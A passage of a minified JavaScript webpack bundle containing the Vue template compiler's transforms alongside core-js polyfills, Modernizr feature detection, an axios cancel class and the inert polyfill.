Bl(e,t,n=e.props,r=!1){const{tag:o,loc:i,children:a}=e,s=1===e.tagType;let c=[];const u=[],l=[],f=a.length>0;let p=!1,d=0,h=!1,g=!1,v=!1,m=!1,y=!1,b=!1;const w=[],x=({key:e,value:n})=>{if(Qc(e)){const r=e.content,o=C(r);if(s||!o||"onclick"===r.toLowerCase()||"onUpdate:modelValue"===r||q(r)||(m=!0),o&&q(r)&&(b=!0),20===n.type||(4===n.type||8===n.type)&&tl(n,t)>0)return;"ref"===r?h=!0:"class"===r?g=!0:"style"===r?v=!0:"key"===r||w.includes(r)||w.push(r),!s||"class"!==r&&"style"!==r||w.includes(r)||w.push(r)}else y=!0};for(let a=0;a<n.length;a++){const d=n[a];if(6===d.type){const{loc:e,name:n,value:r}=d;let i=!0;if("ref"===n&&(h=!0,t.scopes.vFor>0&&c.push(Hc(Xc("ref_for",!0),Xc("true")))),"is"===n&&(zl(o)||r&&r.content.startsWith("vue:")||Su("COMPILER_IS_ON_ELEMENT",t)))continue;c.push(Hc(Xc(n,!0,iu(e,0,n.length)),Xc(r?r.content:"",i,r?r.loc:e)))}else{const{name:n,arg:a,exp:h,loc:g}=d,v="bind"===n,m="on"===n;if("slot"===n){s||t.onError(Zs(40,g));continue}if("once"===n||"memo"===n)continue;if("is"===n||v&&lu(a,"is")&&(zl(o)||Su("COMPILER_IS_ON_ELEMENT",t)))continue;if(m&&r)continue;if((v&&lu(a,"key")||m&&f&&lu(a,"vue:before-update"))&&(p=!0),v&&lu(a,"ref")&&t.scopes.vFor>0&&c.push(Hc(Xc("ref_for",!0),Xc("true"))),!a&&(v||m)){if(y=!0,h)if(c.length&&(u.push(zc($l(c),i)),c=[]),v){if(Su("COMPILER_V_BIND_OBJECT_ORDER",t)){u.unshift(h);continue}u.push(h)}else u.push({type:14,loc:g,callee:t.helper(Cc),arguments:[h]});else t.onError(Zs(v?34:35,g));continue}const b=t.directiveTransforms[n];if(b){const{props:n,needRuntime:o}=b(d,e,t);!r&&n.forEach(x),c.push(...n),o&&(l.push(d),U(o)&&Dl.set(d,o))}else K(n)||(l.push(d),f&&(p=!0))}}let _;if(u.length?(c.length&&u.push(zc($l(c),i)),_=u.length>1?qc(t.helper(_c),u,i):u[0]):c.length&&(_=zc($l(c),i)),y?d|=16:(g&&!s&&(d|=2),v&&!s&&(d|=4),w.length&&(d|=8),m&&(d|=32)),p||0!==d&&32!==d||!(h||b||l.length>0)||(d|=512),!t.inSSR&&_)switch(_.type){case 15:let e=-1,n=-1,r=!1;for(let t=0;t<_.properties.length;t++){const o=_.properties[t].key;Qc(o)?"class"===o.content?e=t:"style"===o.content&&(n=t):o.isHandlerKey||(r=!0)}const o=_.properties[e],i=_.properties[n];r?_=qc(t.helper(Ac),[_]):(o&&!Qc(o.value)&&(o.value=qc(t.helper(Sc),[o.value])),!i||Qc(i.value)||!v&&17!==i.value.type||(i.value=qc(t.helper(kc),[i.value])));break;case 14:break;default:_=qc(t.helper(Ac),[qc(t.helper(Ec),[_])])}return{props:_,directives:l,patchFlag:d,dynamicPropNames:w,shouldUseBlock:p}}function $l(e){const t=new Map,n=[];for(let r=0;r<e.length;r++){const o=e[r];if(8===o.key.type||!o.key.isStatic){n.push(o);continue}const i=o.key.content,a=t.get(i);a?("style"===i||"class"===i||C(i))&&Vl(a,o):(t.set(i,o),n.push(o))}return n}function Vl(e,t){17===e.value.type?e.value.elements.push(t.value):e.value=Vc([e.value,t.value],e.loc)}function zl(e){return"component"===e||"Component"===e}const Hl=/-(\w)/g,Xl=(e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))})(e=>e.replace(Hl,(e,t)=>t?t.toUpperCase():"")),Wl=(e,t)=>{if(hu(e)){const{children:n,loc:r}=e,{slotName:o,slotProps:i}=function(e,t){let n,r='"default"';const o=[];for(let t=0;t<e.props.length;t++){const n=e.props[t];6===n.type?n.value&&("name"===n.name?r=JSON.stringify(n.value.content):(n.name=Xl(n.name),o.push(n))):"bind"===n.name&&lu(n.arg,"name")?n.exp&&(r=n.exp):("bind"===n.name&&n.arg&&Qc(n.arg)&&(n.arg.content=Xl(n.arg.content)),o.push(n))}if(o.length>0){const{props:r,directives:i}=Bl(e,t,o);n=r,i.length&&t.onError(Zs(36,i[0].loc))}return{slotName:r,slotProps:n}}(e,t),a=[t.prefixIdentifiers?"_ctx.$slots":"$slots",o,"{}","undefined","true"];let s=2;i&&(a[2]=i,s=3),n.length&&(a[3]=Kc([],n,!1,!1,r),s=4),t.scopeId&&!t.slotted&&(s=5),a.splice(s),e.codegenNode=qc(t.helper(bc),a,r)}};const ql=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,Kl=(e,t,n,r)=>{const{loc:o,modifiers:i,arg:a}=e;let s;if(e.exp||i.length||n.onError(Zs(35,o)),4===a.type)if(a.isStatic){let e=a.content;e.startsWith("vue:")&&(e=`vnode-${e.slice(4)}`),s=Xc(te(Y(e)),!0,a.loc)}else s=Wc([`${n.helperString(Lc)}(`,a,")"]);else s=a,s.children.unshift(`${n.helperString(Lc)}(`),s.children.push(")");let c=e.exp;c&&!c.content.trim()&&(c=void 0);let u=n.cacheHandlers&&!c&&!n.inVOnce;if(c){const e=ou(c.content),t=!(e||ql.test(c.content)),n=c.content.includes(";");0,(t||u&&e)&&(c=Wc([`${t?"$event":"(...args)"} => ${n?"{":"("}`,c,n?"}":")"]))}let l={props:[Hc(s,c||Xc("() => {}",!1,o))]};return r&&(l=r(l)),u&&(l.props[0].value=n.cache(l.props[0].value)),l.props.forEach(e=>e.key.isHandlerKey=!0),l},Jl=(e,t,n)=>{const{exp:r,modifiers:o,loc:i}=e,a=e.arg;return 4!==a.type?(a.children.unshift("("),a.children.push(') || ""')):a.isStatic||(a.content=`${a.content} || ""`),o.includes("camel")&&(4===a.type?a.isStatic?a.content=Y(a.content):a.content=`${n.helperString(Oc)}(${a.content})`:(a.children.unshift(`${n.helperString(Oc)}(`),a.children.push(")"))),n.inSSR||(o.includes("prop")&&Ql(a,"."),o.includes("attr")&&Ql(a,"^")),!r||4===r.type&&!r.content.trim()?(n.onError(Zs(34,i)),{props:[Hc(a,Xc("",!0,i))]}):{props:[Hc(a,r)]}},Ql=(e,t)=>{4===e.type?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},Yl=(e,t)=>{if(0===e.type||1===e.type||11===e.type||10===e.type)return()=>{const n=e.children;let r,o=!1;for(let e=0;e<n.length;e++){const t=n[e];if(fu(t)){o=!0;for(let o=e+1;o<n.length;o++){const i=n[o];if(!fu(i)){r=void 0;break}r||(r=n[e]={type:8,loc:t.loc,children:[t]}),r.children.push(" + ",i),n.splice(o,1),o--}}}if(o&&(1!==n.length||0!==e.type&&(1!==e.type||0!==e.tagType||e.props.find(e=>7===e.type&&!t.directiveTransforms[e.name])||"template"===e.tag)))for(let e=0;e<n.length;e++){const r=n[e];if(fu(r)||8===r.type){const o=[];2===r.type&&" "===r.content||o.push(r),t.ssr||0!==tl(r,t)||o.push("1"),n[e]={type:12,content:r,loc:r.loc,codegenNode:qc(t.helper(fc),o)}}}}},Gl=new WeakSet,Zl=(e,t)=>{if(1===e.type&&cu(e,"once",!0)){if(Gl.has(e)||t.inVOnce)return;return Gl.add(e),t.inVOnce=!0,t.helper(Ic),()=>{t.inVOnce=!1;const e=t.currentNode;e.codegenNode&&(e.codegenNode=t.cache(e.codegenNode,!0))}}},ef=(e,t,n)=>{const{exp:r,arg:o}=e;if(!r)return n.onError(Zs(41,e.loc)),tf();const i=r.loc.source,a=4===r.type?r.content:i;n.bindingMetadata[i];if(!a.trim()||!ou(a))return n.onError(Zs(42,r.loc)),tf();const s=o||Xc("modelValue",!0),c=o?Qc(o)?`onUpdate:${o.content}`:Wc(['"onUpdate:" + ',o]):"onUpdate:modelValue";let u;u=Wc([`${n.isTS?"($event: any)":"$event"} => ((`,r,") = $event)"]);const l=[Hc(s,e.exp),Hc(c,u)];if(e.modifiers.length&&1===t.tagType){const t=e.modifiers.map(e=>(eu(e)?e:JSON.stringify(e))+": true").join(", "),n=o?Qc(o)?`${o.content}Modifiers`:Wc([o,' + "Modifiers"']):"modelModifiers";l.push(Hc(n,Xc(`{ ${t} }`,!1,e.loc,2)))}return tf(l)};function tf(e=[]){return{props:e}}const nf=/[\w).+\-_$\]]/,rf=(e,t)=>{Su("COMPILER_FILTER",t)&&(5===e.type&&of(e.content,t),1===e.type&&e.props.forEach(e=>{7===e.type&&"for"!==e.name&&e.exp&&of(e.exp,t)}))};function of(e,t){if(4===e.type)af(e,t);else for(let n=0;n<e.children.length;n++){const r=e.children[n];"object"==typeof r&&(4===r.type?af(r,t):8===r.type?of(e,t):5===r.type&&of(r.content,t))}}function af(e,t){const n=e.content;let r,o,i,a,s=!1,c=!1,u=!1,l=!1,f=0,p=0,d=0,h=0,g=[];for(i=0;i<n.length;i++)if(o=r,r=n.charCodeAt(i),s)39===r&&92!==o&&(s=!1);else if(c)34===r&&92!==o&&(c=!1);else if(u)96===r&&92!==o&&(u=!1);else if(l)47===r&&92!==o&&(l=!1);else if(124!==r||124===n.charCodeAt(i+1)||124===n.charCodeAt(i-1)||f||p||d){switch(r){case 34:c=!0;break;case 39:s=!0;break;case 96:u=!0;break;case 40:d++;break;case 41:d--;break;case 91:p++;break;case 93:p--;break;case 123:f++;break;case 125:f--}if(47===r){let e,t=i-1;for(;t>=0&&(e=n.charAt(t)," "===e);t--);e&&nf.test(e)||(l=!0)}}else void 0===a?(h=i+1,a=n.slice(0,i).trim()):v();function v(){g.push(n.slice(h,i).trim()),h=i+1}if(void 0===a?a=n.slice(0,i).trim():0!==h&&v(),g.length){for(i=0;i<g.length;i++)a=sf(a,g[i],t);e.content=a}}function sf(e,t,n){n.helper(vc);const r=t.indexOf("(");if(r<0)return n.filters.add(t),`${wu(t,"filter")}(${e})`;{const o=t.slice(0,r),i=t.slice(r+1);return n.filters.add(o),`${wu(o,"filter")}(${e}${")"!==i?","+i:i}`}}const cf=new WeakSet,uf=(e,t)=>{if(1===e.type){const n=cu(e,"memo");if(!n||cf.has(e))return;return cf.add(e),()=>{const r=e.codegenNode||t.currentNode.codegenNode;r&&13===r.type&&(1!==e.tagType&&xu(r,t),e.codegenNode=qc(t.helper(Fc),[n.exp,Kc(void 0,r),"_cache",String(t.cached++)]))}}};function lf(e,t={}){const n=t.onError||Ys,r="module"===t.mode;!0===t.prefixIdentifiers?n(Zs(46)):r&&n(Zs(47));const o=!1;t.cacheHandlers&&n(Zs(48)),t.scopeId&&!r&&n(Zs(49));const i=D(e)?Ou(e,t):e,[a,s]=[[Zl,wl,uf,kl,rf,Wl,Ul,jl,Yl],{on:Kl,bind:Jl,model:ef}];return cl(i,T({},t,{prefixIdentifiers:o,nodeTransforms:[...a,...t.nodeTransforms||[]],directiveTransforms:T({},s,t.directiveTransforms||{})})),pl(i,T({},t,{prefixIdentifiers:o}))}const ff=Symbol(""),pf=Symbol(""),df=Symbol(""),hf=Symbol(""),gf=Symbol(""),vf=Symbol(""),mf=Symbol(""),yf=Symbol(""),bf=Symbol(""),wf=Symbol("");var xf;let _f;xf={[ff]:"vModelRadio",[pf]:"vModelCheckbox",[df]:"vModelText",[hf]:"vModelSelect",[gf]:"vModelDynamic",[vf]:"withModifiers",[mf]:"withKeys",[yf]:"vShow",[bf]:"Transition",[wf]:"TransitionGroup"},Object.getOwnPropertySymbols(xf).forEach(e=>{Uc[e]=xf[e]});const Sf=o("style,iframe,script,noscript",!0),kf={isVoidTag:m,isNativeTag:e=>g(e)||v(e),isPreTag:e=>"pre"===e,decodeEntities:function(e,t=!1){return _f||(_f=document.createElement("div")),t?(_f.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,_f.children[0].getAttribute("foo")):(_f.innerHTML=e,_f.textContent)},isBuiltInComponent:e=>Yc(e,"Transition")?bf:Yc(e,"TransitionGroup")?wf:void 0,getNamespace(e,t){let n=t?t.ns:0;if(t&&2===n)if("annotation-xml"===t.tag){if("svg"===e)return 1;t.props.some(e=>6===e.type&&"encoding"===e.name&&null!=e.value&&("text/html"===e.value.content||"application/xhtml+xml"===e.value.content))&&(n=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&"mglyph"!==e&&"malignmark"!==e&&(n=0);else t&&1===n&&("foreignObject"!==t.tag&&"desc"!==t.tag&&"title"!==t.tag||(n=0));if(0===n){if("svg"===e)return 1;if("math"===e)return 2}return n},getTextMode({tag:e,ns:t}){if(0===t){if("textarea"===e||"title"===e)return 1;if(Sf(e))return 2}return 0}},Af=(e,t)=>{const n=p(e);return Xc(JSON.stringify(n),!1,t,3)};function Ef(e,t){return Zs(e,t)}const Cf=o("passive,once,capture"),Of=o("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),Tf=o("left,right"),Lf=o("onkeyup,onkeydown,onkeypress",!0),If=(e,t)=>Qc(e)&&"onclick"===e.content.toLowerCase()?Xc(t,!0):4!==e.type?Wc(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e;const jf=(e,t)=>{1!==e.type||0!==e.tagType||"script"!==e.tag&&"style"!==e.tag||(t.onError(Ef(60,e.loc)),t.removeNode())},Mf=[e=>{1===e.type&&e.props.forEach((t,n)=>{6===t.type&&"style"===t.name&&t.value&&(e.props[n]={type:7,name:"bind",arg:Xc("style",!0,t.loc),exp:Af(t.value.content,t.loc),modifiers:[],loc:t.loc})})}],Rf={cloak:()=>({props:[]}),html:(e,t,n)=>{const{exp:r,loc:o}=e;return r||n.onError(Ef(50,o)),t.children.length&&(n.onError(Ef(51,o)),t.children.length=0),{props:[Hc(Xc("innerHTML",!0,o),r||Xc("",!0))]}},text:(e,t,n)=>{const{exp:r,loc:o}=e;return r||n.onError(Ef(52,o)),t.children.length&&(n.onError(Ef(53,o)),t.children.length=0),{props:[Hc(Xc("textContent",!0),r?qc(n.helperString(xc),[r],o):Xc("",!0))]}},model:(e,t,n)=>{const r=ef(e,t,n);if(!r.props.length||1===t.tagType)return r;e.arg&&n.onError(Ef(55,e.arg.loc));const{tag:o}=t,i=n.isCustomElement(o);if("input"===o||"textarea"===o||"select"===o||i){let a=df,s=!1;if("input"===o||i){const r=uu(t,"type");if(r){if(7===r.type)a=gf;else if(r.value)switch(r.value.content){case"radio":a=ff;break;case"checkbox":a=pf;break;case"file":s=!0,n.onError(Ef(56,e.loc))}}else(function(e){return e.props.some(e=>!(7!==e.type||"bind"!==e.name||e.arg&&4===e.arg.type&&e.arg.isStatic))})(t)&&(a=gf)}else"select"===o&&(a=hf);s||(r.needRuntime=n.helper(a))}else n.onError(Ef(54,e.loc));return r.props=r.props.filter(e=>!(4===e.key.type&&"modelValue"===e.key.content)),r},on:(e,t,n)=>Kl(e,0,n,t=>{const{modifiers:r}=e;if(!r.length)return t;let{key:o,value:i}=t.props[0];const{keyModifiers:a,nonKeyModifiers:s,eventOptionModifiers:c}=((e,t,n)=>{const r=[],o=[],i=[];for(let a=0;a<t.length;a++){const s=t[a];"native"===s&&ku("COMPILER_V_ON_NATIVE",n)||Cf(s)?i.push(s):Tf(s)?Qc(e)?Lf(e.content)?r.push(s):o.push(s):(r.push(s),o.push(s)):Of(s)?o.push(s):r.push(s)}return{keyModifiers:r,nonKeyModifiers:o,eventOptionModifiers:i}})(o,r,n,e.loc);if(s.includes("right")&&(o=If(o,"onContextmenu")),s.includes("middle")&&(o=If(o,"onMouseup")),s.length&&(i=qc(n.helper(vf),[i,JSON.stringify(s)])),!a.length||Qc(o)&&!Lf(o.content)||(i=qc(n.helper(mf),[i,JSON.stringify(a)])),c.length){const e=c.map(ee).join("");o=Qc(o)?Xc(`${o.content}${e}`,!0):Wc(["(",o,`) + "${e}"`])}return{props:[Hc(o,i)]}}),show:(e,t,n)=>{const{exp:r,loc:o}=e;return r||n.onError(Ef(58,o)),{props:[],needRuntime:n.helper(yf)}}};const Pf=Object.create(null);qi(function(e,t){if(!D(e)){if(!e.nodeType)return k;e=e.innerHTML}const n=e,o=Pf[n];if(o)return o;if("#"===e[0]){const t=document.querySelector(e);0,e=t?t.innerHTML:""}const{code:i}=function(e,t={}){return lf(e,T({},kf,t,{nodeTransforms:[jf,...Mf,...t.nodeTransforms||[]],directiveTransforms:T({},Rf,t.directiveTransforms||{}),transformHoist:null}))}(e,T({hoistStatic:!0,onError:void 0,onWarn:k},t)),a=new Function("Vue",i)(r);return a._rc=!0,Pf[n]=a})},29979:(e,t,n)=>{"use strict";var r=n(77804).charAt,o=n(95362),i=n(99206),a=n(45723),s="String Iterator",c=i.set,u=i.getterFor(s);a(String,"String",function(e){c(this,{type:s,string:o(e),index:0})},function(){var e,t=u(this),n=t.string,o=t.index;return o>=n.length?{value:void 0,done:!0}:(e=r(n,o),t.index+=e.length,{value:e,done:!1})})},30200:(e,t,n)=>{var r=function(e){return e&&e.Math==Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},30281:(e,t,n)=>{var r=n(38823),o=Function.prototype,i=o.bind,a=o.call,s=r&&i.bind(a,a);e.exports=r?function(e){return e&&s(e)}:function(e){return e&&function(){return a.apply(e,arguments)}}},30290:e=>{e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},30307:(e,t,n)=>{n(40928)},30789:(e,t,n)=>{n(55847)},30800:(e,t,n)=>{var r=n(40447),o=n(79601);e.exports=function(e,t){return r(o(e),t)}},30802:(e,t,n)=>{var r=n(31602);t.f=r},30959:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(99070),a=n(72368),s=n(30281),c=n(92074),u=n(18679),l=n(78420),f=n(65335),p=n(32328),d=n(29609),h=n(61849),g=o("JSON","stringify"),v=s(/./.exec),m=s("".charAt),y=s("".charCodeAt),b=s("".replace),w=s(1..toString),x=/[\uD800-\uDFFF]/g,_=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,k=!h||c(function(){var e=o("Symbol")();return"[null]"!=g([e])||"{}"!=g({a:e})||"{}"!=g(Object(e))}),A=c(function(){return'"\\udf06\\ud834"'!==g("\udf06\ud834")||'"\\udead"'!==g("\udead")}),E=function(e,t){var n=d(arguments),r=t;if((f(t)||void 0!==e)&&!p(e))return u(t)||(t=function(e,t){if(l(r)&&(t=a(r,this,e,t)),!p(t))return t}),n[1]=t,i(g,null,n)},C=function(e,t,n){var r=m(n,t-1),o=m(n,t+1);return v(_,e)&&!v(S,o)||v(S,e)&&!v(_,r)?"\\u"+w(y(e,0),16):e};g&&r({target:"JSON",stat:!0,forced:k||A},{stringify:function(e,t,n){var r=d(arguments),o=i(k?E:g,null,r);return A&&"string"==typeof o?b(o,x,C):o}})},31036:(e,t,n)=>{var r=n(92074),o=n(30200).RegExp;e.exports=r(function(){var e=o(".","s");return!(e.dotAll&&e.exec("\n")&&"s"===e.flags)})},31137:(e,t,n)=>{"use strict";var r=n(30200),o=n(73938),i=n(69751),a=r.TypeError;e.exports=function(e){if(o(this),"string"===e||"default"===e)e="string";else if("number"!==e)throw a("Incorrect hint");return i(this,e)}},31180:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(92074)(function(){return 120!==new Date(16e11).getYear()}),a=o(Date.prototype.getFullYear);r({target:"Date",proto:!0,forced:i},{getYear:function(){return a(this)-1900}})},31462:(e,t,n)=>{n(51605)({target:"Date",proto:!0},{toGMTString:Date.prototype.toUTCString})},31586:(e,t,n)=>{var r=n(30200);n(75282)(r.JSON,"JSON",!0)},31602:(e,t,n)=>{var r=n(30200),o=n(50002),i=n(36490),a=n(50665),s=n(61849),c=n(5225),u=o("wks"),l=r.Symbol,f=l&&l.for,p=c?l:l&&l.withoutSetter||a;e.exports=function(e){if(!i(u,e)||!s&&"string"!=typeof u[e]){var t="Symbol."+e;s&&i(l,e)?u[e]=l[e]:u[e]=c&&f?f(t):p(t)}return u[e]}},31748:()=>{function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}!function(t,n){function r(t,n){return e(t)===n}function o(e){var t=f.className,n=u._config.classPrefix||"";if(p&&(t=t.baseVal),u._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}u._config.enableClasses&&(t+=" "+n+e.join(" "+n),p?f.className.baseVal=t:f.className=t)}function i(t,n){if("object"==e(t))for(var r in t)l(t,r)&&i(r,t[r]);else{var a=(t=t.toLowerCase()).split("."),s=u[a[0]];if(2==a.length&&(s=s[a[1]]),void 0!==s)return u;n="function"==typeof n?n():n,1==a.length?u[a[0]]=n:(!u[a[0]]||u[a[0]]instanceof Boolean||(u[a[0]]=new Boolean(u[a[0]])),u[a[0]][a[1]]=n),o([(n&&0!=n?"":"no-")+a.join("-")]),u._trigger(t,n)}return u}var a=[],s=[],c={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){s.push({name:e,fn:t,options:n})},addAsyncTest:function(e){s.push({name:null,fn:e})}},u=function(){};u.prototype=c,u=new u;var l,f=n.documentElement,p="svg"===f.nodeName.toLowerCase();!function(){var e={}.hasOwnProperty;l=r(e,"undefined")||r(e.call,"undefined")?function(e,t){return t in e&&r(e.constructor.prototype[t],"undefined")}:function(t,n){return e.call(t,n)}}(),c._l={},c.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),u.hasOwnProperty(e)&&setTimeout(function(){u._trigger(e,u[e])},0)},c._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},u._q.push(function(){c.addTest=i}),u.addAsyncTest(function(){function e(e,t,n){function r(t){var r=!(!t||"load"!==t.type)&&1==o.width;i(e,"webp"===e&&r?new Boolean(r):r),n&&n(t)}var o=new Image;o.onerror=r,o.onload=r,o.src=t}var t=[{uri:"[data-uri]",name:"webp"},{uri:"[data-uri]",name:"webp.alpha"},{uri:"[data-uri]",name:"webp.animation"},{uri:"[data-uri]",name:"webp.lossless"}],n=t.shift();e(n.name,n.uri,function(n){if(n&&"load"===n.type)for(var r=0;r<t.length;r++)e(t[r].name,t[r].uri)})}),function(){var e,t,n,o,i,c;for(var l in s)if(s.hasOwnProperty(l)){if(e=[],(t=s[l]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=r(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)1===(c=e[i].split(".")).length?u[c[0]]=o:(!u[c[0]]||u[c[0]]instanceof Boolean||(u[c[0]]=new Boolean(u[c[0]])),u[c[0]][c[1]]=o),a.push((o?"":"no-")+c.join("-"))}}(),o(a),delete c.addTest,delete c.addAsyncTest;for(var d=0;d<u._q.length;d++)u._q[d]();t.Modernizr=u}(window,document)},31855:e=>{var t=Math.log;e.exports=Math.log1p||function(e){return(e=+e)>-1e-8&&e<1e-8?e-e*e/2:t(1+e)}},31928:e=>{"use strict";function t(e){this.message=e}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,e.exports=t},32328:(e,t,n)=>{var r=n(30200),o=n(56492),i=n(78420),a=n(47658),s=n(5225),c=r.Object;e.exports=s?function(e){return"symbol"==typeof e}:function(e){var t=o("Symbol");return i(t)&&a(t.prototype,c(e))}},32483:(e,t,n)=>{"use strict";var r=n(85343),o=n(33747),i=n(6539),a=n(79601),s=r.aTypedArray;(0,r.exportTypedArrayMethod)("subarray",function(e,t){var n=s(this),r=n.length,c=i(e,r);return new(a(n))(n.buffer,n.byteOffset+c*n.BYTES_PER_ELEMENT,o((void 0===t?r:i(t,r))-c))})},32982:(e,t,n)=>{var r=n(51605),o=n(27806),i=n(40298);r({target:"Array",proto:!0},{fill:o}),i("fill")},33142:()=>{var e=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(){if("undefined"!=typeof window){var n=Array.prototype.slice,r=Element.prototype.matches||Element.prototype.msMatchesSelector,o=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),i=function(){function i(e,n){t(this,i),this._inertManager=n,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}return e(i,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach(function(e){this._unmanageNode(e.node)},this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this;u(e,function(e){return t._visitNode(e)});var n=document.activeElement;if(!document.body.contains(e)){for(var r=e,o=void 0;r;){if(r.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=r;break}r=r.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){if(e.nodeType===Node.ELEMENT_NODE){var t=e;t!==this._rootElement&&t.hasAttribute("inert")&&this._adoptInertRoot(t),(r.call(t,o)||t.hasAttribute("tabindex"))&&this._manageNode(t)}}},{key:"_manageNode",value:function(e){var t=this._inertManager.register(e,this);this._managedNodes.add(t)}},{key:"_unmanageNode",value:function(e){var t=this._inertManager.deregister(e,this);t&&this._managedNodes.delete(t)}},{key:"_unmanageSubtree",value:function(e){var t=this;u(e,function(e){return t._unmanageNode(e)})}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach(function(e){this._manageNode(e.node)},this)}},{key:"_onMutation",value:function(e,t){e.forEach(function(e){var t=e.target;if("childList"===e.type)n.call(e.addedNodes).forEach(function(e){this._makeSubtreeUnfocusable(e)},this),n.call(e.removedNodes).forEach(function(e){this._unmanageSubtree(e)},this);else if("attributes"===e.type)if("tabindex"===e.attributeName)this._manageNode(t);else if(t!==this._rootElement&&"inert"===e.attributeName&&t.hasAttribute("inert")){this._adoptInertRoot(t);var r=this._inertManager.getInertRoot(t);this._managedNodes.forEach(function(e){t.contains(e.node)&&r._manageNode(e.node)})}},this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i}(),a=function(){function n(e,r){t(this,n),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([r]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}return e(n,[{key:"destructor",value:function(){if(this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE){var e=this._node;null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus}this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){if(this.node.nodeType===Node.ELEMENT_NODE){var e=this.node;if(r.call(e,o)){if(-1===e.tabIndex&&this.hasSavedTabIndex)return;e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)}else e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex"))}}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),n}(),s=function(){function o(e){if(t(this,o),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),l(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}return e(o,[{key:"setInert",value:function(e,t){if(t){if(this._inertRoots.has(e))return;var 